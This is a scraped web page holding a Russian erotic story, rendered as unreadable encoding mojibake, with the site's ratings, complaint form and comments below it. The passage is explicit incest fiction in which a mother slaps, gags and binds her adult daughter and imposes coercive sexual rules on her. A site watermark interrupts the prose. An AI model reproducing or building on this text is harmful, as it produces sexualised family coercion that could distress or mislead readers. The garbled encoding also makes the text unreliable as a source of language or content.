âñåãî ïàðó äíå íàçàä è òåïåðü ïîèãðûâàëà â ãîëîâå, êàê áû ïðîâåñòè ëåòî, äà åùå òàê ÷òîáû ïðè ýòîì êàê ìîæíî ìåíüøå âèäåòü ñâîþ ìàòü. Íî, êàê îêàçàëîñü ýòèì ìå÷òàíèÿì íå áûëî ñóæäåíî ñòàòüñÿ õîòü íà ìèã.</p><p>Â òî óòðî, ÿ êàê ñåé÷àñ ïîìíþ, ÷òî ýòî áûëî 1 èþíÿ, ÿ ïðîñíóëàñü äîâîëüíî ðàíî, ãäå-òî â ðàéîíå âîñüìè óòðà, ÷åãî çà ìíîé êñòàòè íå çàìå÷àëîñü è ðåøèëà ïîñìîòðåòü íîâûé ôèëüì, êîòîðûé ìíå â÷åðà çàïèñàëà ïîäðóãà Àíÿ, êñòàòè îíà áûëà äî÷åðüþ ëó÷øåé ïîäðóãè ìîåé ìàòåðè. Åùå â÷åðà ïîä âå÷åð, êîãäà ìû ñèäåëè ó íåå äîìà è áîëòàëè î ïàðíÿõ îíà ñ ëóêàâûì áëåñêîì â ãëàçàõ âñóíóëà ìíå äèñê â ðóêè è ïîñîâåòîâàëà îáÿçàòåëüíî ïîñìîòðåòü, íî òîëüêî òîãäà, êîãäà ìàòåðè íå áóäåò äîìà. ×òî ÿ è ñäåëàëà â ýòî óòðî.</p><p>Íàâåðíîå ñòîèò ñäåëàòü íåáîëüøîå ëèðè÷åñêîå îòñòóïëåíèå è îïèñàòü ñåáÿ, à òî ó âàñ ìîãóò âîçíèêíóòü ñàìûå ðàçíûå îáðàçû, à ìíå ýòî êàê-òî íåèíòåðåñíî. ß íå ìîãó íàçâàòü ñåáÿ ôîòîìîäåëüþ äàæå ñåé÷àñ, à óæ òåì áîëåå â âîçðàñòå n ëåò. Õîòÿ ÿ è áûëà ñèìïàòè÷íîé äåâóøêîé, ïî ñëîâàì ñâîèõ îäíîêëàññíèêîâ, äà è ïîäðóã òîæå, íî êîå ÷åãî ìíå íå õâàòàëî — ðîñòà, ÿ áûëà âñåãî ëèøü 150 ñì ðîñòó, ÷òî î÷åíü ÷àñòî âûëèâàëîñü â âåñüìà íåïðèÿòíûå øóòêè. Â îñòàëüíîì æå ÿ áûëà î÷åíü äàæå íè÷åãî — íå õóäàÿ, íî è íå ïîëíàÿ, ñ êðàñèâûìè íîãàìè è áþñòîì âòîðîãî ðàçìåðà, áëîíäèíêà ñ ãîëóáûìè ãëàçàìè, òàê ÷òî âíèìàíèåì ÿ íå áûëà îáäåëåíà, à äåâñòâåííîñòü ñâîþ ïîòåðÿëà åùå â 18 ëåò íà ïðàçäíîâàíèè íîâîãî ãîäà.</p><p>Â îáùåì, ÿ âêëþ÷èëà ñâîé êîìïüþòåð, äîñòàëà èç ñóìî÷êè äèñê, êîòîðûé ìíå â÷åðà äàëà Àíÿ, çàáðàëàñü â êðåñëî è âêëþ÷èëà âîñïðîèçâåäåíèå. Êàêîãî æå áûëî ìîå èçóìëåíèå, êîãäà ÿ óâèäåëà íà ýêðàíå äâóõ äåâóøåê çàíèìàþùèõñÿ ëþáîâüþ, ïðè÷åì îäíà èç íèõ áûëà ñâÿçàíà ïî ðóêàì è íîãàì, à ðîò åå áûë çàêðûò êëÿïîì, âòîðàÿ æå âñå â ÷åðíîé êîæå è ëàòåêñå íà÷èíàëà ïðèìåðÿòü íà ñåáÿ ñïåöèàëüíûé ïîÿñ ñ çàêðåïëåííûì íà íåì èñêóññòâåííûì ÷ëåíîì. Ñíà÷àëà ÿ ïðîñòî çàâîðîæåíî ñëåäèëà çà ðàçâèòèåì ñîáûòèé, à ìèíóò ÷åðåç 20 ïîíÿëà, ÷òî ïðåäñòàâëÿþ ñåáÿ íà ìåñòå ñâÿçàííîé äåâóøêè, à ìîÿ ðóêà óæå íàõîäèò ïîä òðóñèêàìè è íåðâíî òåðåáèò êëèòîð. Âîò ïåðâûé êëèï çàêîí÷èëñÿ, è íà÷àëñÿ âòîðîé, â íåì ôèãóðèðîâàëà âñå òà æå ïàðà äåâóøåê: îäíà âñå òàêæå ñ êëÿïîì, íî íå ñâÿçàííàÿ øëà íà ÷åòâåðåíüêàõ, íà åå øåå áûë îäåò ÷åðíûé îøåéíèê è ïîâîäîê òÿíóëñÿ ê ðóêå âòîðîé äåâóøêå, êîòîðàÿ òàùèëà ïåðâóþ êóäà-òî â äðóãóþ êîìíàòó, ïðè ñìåíå ðàêóðñà, ÿ çàìåòèëà â ïîïêå ïåðâîé äåâóøêè õâîñòèê, êîòîðûé êðåïèëñÿ ïðè ïîìîùè àíàëüíîé ïðîáêè. Îò ýòîé ñöåíû ÿ ïðàêòè÷åñêè ïîòåðÿëà êîíòðîëü íàä ñîáîé è óæå íå ñäåðæèâàÿ ñåáÿ ñáðîñèëà õàëàò è òðóñèêè, çàêèíóâ íîãè íà ïîäëîêîòíèêè êðåñëà íà÷àëà ëàñêàòü ñåáÿ ãëÿäÿ ïðè ýòîì íà ýêðàí è ïðåäñòàâëÿÿ ñåáÿ íà ìåñòå ïåðâîé äåâóøêè.</p><p>È â ñàìîé îòâåòñòâåííûé ìîìåíò, êîãäà ÿ áûëà óæå íà ãðàíè, çà ìîåé ñïèíîé ðàçäàëñÿ ãîëîñ ìàòåðè:</p><p>— Èðèíà! Êàê ýòî âñå ïîíèìàòü?</p><p>ß ðàçâåðíóëàñü, ïðè÷åì òàê è íå óáðàëà ðóêó ñî ñâîåé êèñêè è ïðîëåïåòàëà ÷òî-òî íåâíÿòíîå, à ôèëüì ïðîäîëæàë èäòè.</p><p>— Âûêëþ÷è êîìïüþòåð è ïðèõîäè â ìîþ êîìíàòó — ñêàçàëà ìàòü óæå ñïîêîéíåå — òàì ìû è ïîãîâîðèì.</p><p>×åãî îæèäàòü îò ñâîåé ìàòåðè â ãíåâå ÿ äàæå ïðåäñòàâèòü ñåáå íå ìîãëà, íî ïîñòàðàëàñü âñå âûïîëíèòü êàê ìîæíî áûñòðåå: âûêëþ÷èëà êîìï ïðîñòî èç ðîçåòêè, íàñïåõ íàêèíóëà õàëàòèê è ïîáåæàëà âñëåä çà ìàòåðüþ â åå ñïàëüíþ.</p><p>Ñòîèò ñêàçàòü íåñêîëüêî ñëîâ î ñâîåé ìàòåðè, îíà áûëà ñòàðøå ìåíÿ âñåãî-òî íà âîñåìíàäöàòü ëåò ìåíÿ ñòàðøå, è ðîäèëà ìåíÿ â âîçðàñòå 18 ëåò, òî åñòü íà ìîìåíò îïèñûâàåìûõ ñîáûòèé åé áûëî âñåãî-íàâñåãî 34 ãîäà, à âãëÿäåëà îíà íàìíîãî ìîëîæå, ãå-òî ëåò íà 30, íå áîëüøå. Ó íåå áûëà ïðåêðàñíàÿ ôèãóðà, ðîñò ïî÷òè 180 ñì, è ÿ áûâàëî, ëîâèëà ñåáÿ íà ìûñëè, ÷òî áåçóìíî õî÷ó ïîöåëîâàòü åå, à òî è áîëüøå.</p><p>Íî ñåé÷àñ ìîè ìûñëè ëåæàëè íåñêîëüêî áëèæå ê ðåàëüíîñòè, à â ãîëîâå êðóòèëàñü òîëüêî ëèøü îäà ìûñëü — êàêîâî áóäåò íàêàçàíèå. È çàáåãàÿ íàïåðåä ñêàæó, ÷òî òîãî, ÷òî ïðîèçîøëî â äàëüíåéøåì ÿ ïðîñòî íå îæèäàëà.</p><p>Âîéäÿ â ñïàëüíþ ìàòåðè, ÿ íàòêíóëàñü íà åå îöåíèâàþùèé, à äàëåêî íå ðàññåðæåííûé âçãëÿä.</p><p>— Íó, è êàê òû ðàñöåíèâàåøü òå êàäðû, êîòîðûå óâèäåëà â ôèëüìå? — ñïðîñèëà ìàòü.</p><p>×åãî-÷åãî, íî òàêîãî âîïðîñà ÿ ïðîñòî íå îæèäàëà.</p><p>— Â êàêîì ñìûñëå? — íà àâòîìàòå ñïðîñèëà ÿ. È â ñëåäóþùèé ìîìåíò ÿ ïîëó÷èëà ïðîñòî îãëóøèòåëüíóþ ïîùå÷èíó îò ìàòåðè ðåçêî âñòàâøåé èç êðåñëà.</p><p>— Åùå ðàç òû îòâåòèøü âîïðîñîì íà âîïðîñ òî ïîëó÷èøü óæå äàëåêî íå ïîùå÷èíó — ñêàçàëà ìàòü âíîâü óñàæèâàÿñü â êðåñëî.</p><p>ß íà÷àëà áûëî áîðìîòàòü ÷òî-òî íå÷ëåíîðàçäåëüíîå, íî çàìåòèâ îïàñíûé áëåñê â ãëàçàõ ìàòåðè ðåøèëà èäòè âà-áàíê.</p><p>— Ìíå ïîíðàâèëèñü ñöåíû, êîòîðûå ÿ íàáëþäàëà, ïîíðàâèëîñü, êîãäà ñåêñîì çàíèìàþòñÿ äâå æåíùèíû, ïðè÷åì êîãäà îäíà èç íèõ ïîä÷èíÿåòñÿ âòîðîé.</p><p>— Õîðîøî, ìíå ýòî ïîíÿòíî — óæå ñïîêîéíî ñêàçàëà ìàòü íåòîðîïëèâî çàòÿãèâàÿñü ñèãàðåòîé — íî â êàêîé ðîëè òû ïðåäñòàâëÿëà ñåáÿ?</p><p>— Ñêîðåå â ðîëè òîé äåâóøêè, êîòîðàÿ ïîä÷èíÿëàñü — óæå ïðàêòè÷åñêè ñìåëî îòâåòèëà ÿ.</p><p>ß äóìàëà, ÷òî ñåé÷àñ ðàçðàçèòñÿ áóðÿ, íî êàê îêàçàëîñü íàïðàñíî. Ìàòü ìîë÷à äîêóðèëà ñèãàðåòó è áðîñèëà</p><p>— ×òî æ, ïóñòü áóäåò òàê.</p><p>Âñòàëà ñ êðåñëà, ïðîøëàñü ïî êîìíàòå, ñíîâà ñåëà â êðåñëî, äîñòàëà íîâóþ ñèãàðåòó è ïðèêóðèâ åå áðîñèëà.</p><p>— Â ëþáîì ñëó÷àå òåáÿ íåîáõîäèìî íàêàçàòü, íî äëÿ íà÷àëà ÿ áû õîòåëà âûÿñíèòü åùå êîå ÷òî. Èäè â ñâîþ êîìíàòó è ñèäè òàì, êîìïüþòåð íå âêëþ÷àé, è æäè ìåíÿ, ÿ ïðèäó ÷åðåç íåñêîëüêî ìèíóò.</p><p>ß ñíà÷àëà íå ïîâåðèëà ñâîèì óøàì, à ïîòîìó ìîë÷à, êàê áû çîìáè ðàçâåðíóëàñü è óøëà â ñâîþ êîìíàòó, ñåëà íà êðîâàòü è ñòàëà æäàòü. Îæèäàíèå îêàçàëîñü íåäîëãèì, âñåãî-òî ïÿòü ìèíóò, íî òÿíóëèñü îíè ñëîâíî âå÷íîñòü. båstwåàpîn Êîãäà ñïóñòÿ ýòî âðåìÿ ìàòü ïîÿâèëàñü ó ìåíÿ â êîìíàòå, ÿ óæå áûëà ãîòîâà íà âñå, òîëüêî áû ïîíÿòü, ÷òî ïðîèñõîäèò.</p><p>— Èðèíà — ïðîèçíåñëà ìàòü — ÿ ñåé÷àñ óéäó íàñ ÷àñ-ïîëòîðà, òû æå íèêóäà íå óõîäè èç äîìó, íèêîìó íå çâîíè, äà, êñòàòè, îòäàé ñâîé ìîáèëüíûé, è íå îòêðûâàé äâåðè. Ïîêà ìåíÿ íå áóäåò òû äîëæíà ïîëíîñòüþ âûáðèòü ñâîþ êèñêó (ÿ æå íà ýòè ñëîâà, íå ñåêóíäû íå çàäóìûâàÿñü ïðîñòî çàäðàëà ïîëû õàëàòà, ÷òîáû ïîêàçàòü ñâîþ èäåàëüíî ãëàäêóþ ïðîìåæíîñòü). — Õì, õîðîøî, òîãäà íå ñòîèò. Â îáùåì ïðîñòî áóäü äîìà, ÿ âåðíóñü è ìû ïîãîâîðèì.</p><p>Ýòè ïîëòîðà ÷àñà ïðîøëè äëÿ ìåíÿ ñëîâíî â êàêîé-òî ïðîñòðàöèè, ÿ äàæå íå îáðàòèëà òîëêîì âíèìàíèÿ íà òî, ÷òî äâåðü õëîïíóëà è â ïðèõîæåé ðàçäàëèñü øàãè — âåðíóëàñü ìàòü. Ñïóñòÿ íåñêîëüêî ìèíóò ÿ óñëûøàëà åå ãîëîñ</p><p>— Èðèíà, èäè ñþäà.</p><p>ß, íå ñåêóíäû íå ðàçäóìûâàÿ, áóêâàëüíî âïðèïðûæêó ïîáåæàëà â ñïàëüíþ ìàòåðè. Îíà ñèäåëà òàê æå êàê è ÷àñ íàçàä, â êðåñëå, çàêèíóâ íîãó íà íîãó è êóðèëà ñèãàðåòó.</p><p>— Â îáùåì ñëóøàé ìåíÿ âíèìàòåëüíî Èðèíà — ïðîèçíåñëà ìàòü. — Ñåãîäíÿ òû ïðîâèíèëàñü è äîëæíà ïîíåñòè íàêàçàíèå, äóìàþ òû ñàìà ýòî ïðåêðàñíî ïîíèìàåøü. Íî ñóòü â ñàìîì íàêàçàíèè. ß ïðèäóìàëà âîò ÷òî: ïåðâîå ýòî òî, ÷òî òû áóäåøü ñåé÷àñ ïðîñòî âûïîðîòà, êàê â äåòñòâå, à âòîðîå íàêàçàíèå <p>ñîñòîèò â òîì, ÷òî ìû ñ òîáîé ïðèâîäèì â ðåàëüíîñòü ñîáûòèÿ, îïèñàííûå â òîì ôèëüìå, õîòÿ íàìíîãî îáøèðíåå è ãëóáæå. Òàê ÷òî âûáîð çà òîáîé. Íî ó÷òè, ÷òî äàæå âî âòîðîì âàðèàíòå ïîðêè òåáå íå èçáåæàòü, ïóñêàé ýòî áóäåò íå ñåãîäíÿ, íî ÿ î÷åíü ñèëüíî ñîìíåâàþñü â òîì, ÷òî òû áóäåøü ïàé äåâî÷êîé. Òàê ÷òî âûáèðàé... — Ìàòü ñíîâà âçàëà â ðóêè ñèãàðåòó è çàòÿíóëàñü.</p><p>ß íåìíîãî çàäóìàëàñü, íî âîîáðàæåíèå ðèñîâàëî âñå áîëåå ïðèâëåêàòåëüíóþ êàðòèíó, òàê ÷òî ÿ áóêâàëüíî âûïàëèëà</p><p>— Ëó÷øå âòîðîé ñïîñîá!</p><p>Ìàòü äîêóðèëà ñèãàðåòó, îöåíèâàþùå ïîñìîòðåëà íà ìåíÿ, çàòåì âñòàëà ñ êðåñëà, îáîøëà ìåíÿ êðóãîì, è, âíîâü ñåâ â êðåñëî, ïðîãîâîðèëà</p><p>— ×òîæ, òû ñäåëàëà âûáîð è äðóãîãî ïóòè óæå íåò. Äëÿ íà÷àëà ñíèìè õàëàò. — ß, ñëîâíî â êàêîì-òî òðàíñå ñáðîñèëà õàëàò íà ïîë è òàê è îñòàëàñü ñòîÿòü ïåðåä ìàòåðüþ ñîâåðøåííî ãîëîé. — Òåïåðü âîçüìè âîò ýòîò ïàêåò — îíà ïðèäâèíóëà êî ìíå äîâîëüíî áîëüøîé áóìàæíûé ñâåðòîê — è èäè â ñâîþ êîìíàòó, òàì åãî è îòêðîåøü. Ó òåáÿ åñòü äâàäöàòü ìèíóò ÷òîáû îäåòü âñå ÷òî, ÷òî â íåì íàõîäèòñÿ, ïîñëå ÷åãî ÿ æäó òåáÿ çäåñü.</p><p>ß âçÿëà ñâåðòîê, è íå ñêàçàâ íè ñëîâà âûøëà èç êîìíàòû. Ïðèäÿ ê ñåáå, ÿ áóêâàëüíî ðóõíóëà íà êðîâàòü è óæå ëåæà ðàçâåðíóëà ïàêåò. Îò âèäà òîãî, ÷òî áûëî âíóòðè, ÿ ïî÷óâñòâîâàëà êàêîå-òî íîâîå îùóùåíèå, òàê ñëîâíî âíèçó æèâîòà çàðîäèëàñü êàêàÿ-òî âîëíà òåïëà è ïðèÿòíîé áîëè îäíîâðåìåííî, à çàòåì ðàñïðîñòðàíèëàñü ïî âñåìó òåëó. Òàì ëåæàëè ÷åðíûå ÷óëêè íà ïîÿñå, òóôëè íà øïèëüêå, ëèô èç êîæè ÷åðíîãî öâåòà, íî òàêîé êîíñòðóêöèè, ÷òî îí ïðîñòî ïîääåðæèâàë ãðóäü ñíèçó, íî îñòàâëÿë îòêðûòûìè ñîñêè, à â äîâåðøåíèå âñåìó ýòîìó òàì áûë êîæàíûé îøåéíèê è ïîâîäîê, à òàêæå ãóáíàÿ ïîìàäà òåìíî áîðäîâîãî öâåòà. Áûñòðî îäåâøèñü, åñëè ýòî òàê ìîæíî ñêàçàòü, ÿ íåìíîãî çàìåøêàëàñü ñ îøåéíèêîì è ïîâîäêîâ, íî ñîâëàäàâ ñ ýòèìè àêñåññóàðàìè ÿ íàêðàñèëà ãóáû è ñ öîêîòåíèåì êàáëóêîâ îòïðàâèëàñü â êîìíàòó ìàòåðè, ïðè÷åì ïîâîäîê ÿ çàæàëà â çóáàõ, êàê ýòî äåëàëà äåâóøêà èç ôèëüìà.</p><p>Óâèäåâ ñâîþ ìàòü, ÿ ïîíà÷àëó îïåøèëà, íó íèêàê ÿ íå ïðåäñòàâëÿëà åå â æåñòêî çàòÿíóòîì êîæàíîì êîðñåòå, ÷åðíûõ æå ÷óëêàõ, â ñàïîãàõ íà øïèëüêå, äîâåðøàëè îáðàç ðàñïóùåííûé âîëîñû, äëèííà êîòîðûõ äîñòèãàëà òàëèè è ÿðêèé, õèùíûé ìàêèÿæ. Îíà âíîâü ñèäåëà â êðåñëå è êóðèëà, à íà æóðíàëüíîì ñòîëèêå ñòîÿëè ïåñî÷íûå ÷àñû.</p><p>— ×òîæ, ïîêà òû ìåíÿ ðàäóåøü — ñêàçàëà ìàòü ãëÿäÿ íà ïåñî÷íûå ÷àñû — òû óëîæèëàñü áûñòðåå. — Íî íå äóìàé ÷òî âñå òàê ïðîñòî, çàïîìíè íåñêîëüêî ïðîñòûõ ïðàâèë: òåïåðü ÿ íå ïðîñòî òâîÿ ìàòü, ÿ òâîÿ Ãîñïîæà, ëþáîå òâîå äåéñòâèå îáÿçàòåëüíî äîëæíî ñîãëàñîâûâàòüñÿ ñî ìíîé, ëþáîé òâîé ïðîñòóïîê, äàæå ñàìûé íåçíà÷èòåëüíûé, ïîâëå÷åò çà ñîáîé íàêàçàíèå. Êàê òåáå òàêàÿ ñèòóàöèÿ? — Ìàòü âûæèäàþùå ïðèùóðèëàñü.</p><p>— ß Ãîòîâà, Ãîñïîæà — ÿ ïðîèçíåñëà ýòè ñëîâà, è íå óçíàëà ñâîé ãîëîñ.</p><p>— Íó ðàç òàê, çíà÷èò òàê — ïðîèçíåñëà ìàòü. — Òåïåðü îãîâîðèì ïðàâèëà. Îñíîâíûå ÿ òåáå îçâó÷èëà, òåïåðü æå ðàññêàæó îá îñòàëüíûõ. Êðîìå òîãî, ÷òî òû îáÿçàíà ìíå ïîä÷èíÿòüñÿ îò À äî ß â áûòîâûõ óñëîâèÿõ, òû îáÿçàíà óäîâëåòâîðÿòü ìåíÿ ñåêñóàëüíî, ïðè÷åì òâîèõ îãðàíè÷åíèé ÿ ñëûøàòü íå õî÷ó è íå ñîáèðàþñü. Ñåêñ ìåæäó íàìè áóäåò ïðîèñõîäèòü òîëüêî ëèøü ïî ìîåìó æåëàíèþ è òîëüêî ëèøü òàê, êàê õî÷ó ÿ. Äðóãîãî íå äàíî! Çàòåì, îäåæäà â êîòîðîé òû õîäèøü âûáèðàþ òîëüêî ÿ, òû íå èìååøü ïðàâà ãîëîñà â ýòîì âîïðîñå. Åñëè òû íàõîäèøüñÿ äîìà, òî íà òåáå íå äîëæíî áûòü íè îäíîé äåòàëè òóàëåòà ïðèêðûâàþùåé òâîå òåëî è òâîè ïîëîâûå îðãàíû, â èäåàëå, òâîé òóàëåò ñåé÷àñ è åñòü òåì, êàê òû äîëæíà âûãëÿäåòü äîìà. Òû âñå ïîíÿëà?</p><p>— Äà Ãîñïîæà.</p><p>— Âîò è ÷óäåñíî. Òåïåðü æå ìû çàéìåìñÿ íåïîñðåäñòâåííî òâîè ñåêñóàëüíûì âîñïèòàíèåì. Íàñêîëüêî ÿ çíàþ òû óæå äàëåêî íå äåâóøêà, à âîò ïîïêà ó òåáÿ íèêîãäà å çíàëà ëàñê, çíà÷èò ñ íåå ìû è íà÷íåì. Ïîäîéäè êî ìíå.</p><p>ß ìåäëåííî ïîäîøëà ê ìàòåðè è âñòàëà íà êîëåíè ïåðåä êðåñëîì.</p><p>— À òåïåðü ïîâåðíèñü êî ìíå ñïèíîé — ïðîãîâîðèëà ìàòü.</p><p>ß íå çàìåäëèëà ýòî ñäåëàòü, è â ñëåäóþùèé ìîìåíò ìíå â ðîò âñòàâèëè ðåçèíîâûé êëÿï, à øíóðêè îò íåãî íàäåæíî çàôèêñèðîâàëè íà çàòûëêå.</p><p>— Óäîáíî? — íàñìåøëèâî ñïðîñèëà ìàòü, íà ÷òî ÿ îòðèöàòåëüíî ïîêà÷àëà ãîëîâîé — Íó íè÷åãî, ïðèâûêíåøü. À òåïåðü çàâåäè ðóêè çà ñïèíó — è ÿ ïî÷óâñòâîâàëà, êàê âåðåâêà ñòÿãèâàåò ìîè çàïÿñòüÿ è ëîêòè. — À òåïåðü ïîäíèìàéñÿ è ëîæèñü íà êðîâàòü, íî íîãè ïîäîæìè ïîä ñåáÿ. — Åùå ÷åðåç íåñêîëüêî ìèíóò ÿ áûëà áóêâàëüíî ïîõîæà íà ðîæäåñòâåíñêèé ïîäàðîê, âåäü ìîè ëîäûæêè áûëè ïðèâÿçàíû ê áåäðàì à ïîòîì è ê çàïÿñòüÿì. ß æå â óæàñå íà÷àëà äóìàòü ÷òî æå ìíå äåëàòü. Íî ÿ äàæå íå ìîãëà ïðåäïîëîæèòü ÒÎ, ÷òî ïðîèçîøëî â ñëåäóþùèå íåñêîëüêî ìèíóò ( êîíöîâêó ìîæíî çàìåíèòü).</p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 1814</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 3</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>12087</span>&nbsp;&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 2'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>2</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +8.33 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[6]</span> </span></p>
<p class='post_tags'> <span class='icon-fire red'></span> <a href='/searchtags.php?search=áäñì'>áäñì</a>, <a href='/searchtags.php?search=èãðóøêè'>èãðóøêè</a>, <a href='/searchtags.php?search=ïîä÷èíåíèå'>ïîä÷èíåíèå</a>, <a href='/searchtags.php?search=ëåñáè'>ëåñáè</a>, <a href='/searchtags.php?search=èíöåñò'>èíöåñò</a></p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="61812">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>50</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="8.33"/>
	                <input type="hidden" name="votes" value="6"/>
	                <input type="hidden" name="vote-id" value="61812"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="XRSN">
					<input type="hidden" name="loadfrom" value="sexytales"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:50%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (50 èç 100)'>
<div class='progressbar'>50</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=Leonarb1966'>Leonarb1966</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=XRSN'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà XRSN</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<div class='post_comment' id='comment'>Êîììåíòàðèè <span class='green' id='count_comments'> 2 </span></div><div id='commentPlace'><div class="commentBox"><ul class="hentry" id="comment_list"><li id="comment152029" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara62.jpg" alt="Monada"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"><img src="/img/female.png" alt="Æåíùèíà" title="Æåíñêèé ïîë" class="sex"> <a href="/author.php?author=Monada">Monada</a>  <span class = 'green' title='Ðåéòèíã Monada'>367</span></div>
									<div class="date fadeable"> 07.03.2017 15:50</div>
									<div class="bookmark fadeable"><a href="/post_61812#comment152029">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>Ïðîäîëæåíèå îáÿçàíî âûéòè: 3</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(152029)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment254922" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara41.jpg" alt="Leonarb1966"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"><img src="/img/male.png" alt="Ìóæ÷èíà" title="Ìóæñêîé ïîë" class="sex"> <a href="/author.php?author=Leonarb1966">Leonarb1966</a>  <span class = 'green' title='Ðåéòèíã Leonarb1966'>742</span></div>
									<div class="date fadeable"> 29.03.2021 19:47</div>
									<div class="bookmark fadeable"><a href="/post_61812#comment254922">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  Ãäå ïðîäîëæåíèå? </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(254922)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><span id="finishul"></span></ul></div></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=XRSN'>XRSN</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_61841'>Æèçíü â èãðå</a> <img class='lit_img' src='/img/cat/sxt.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> </p>
	<p class='post_add'>
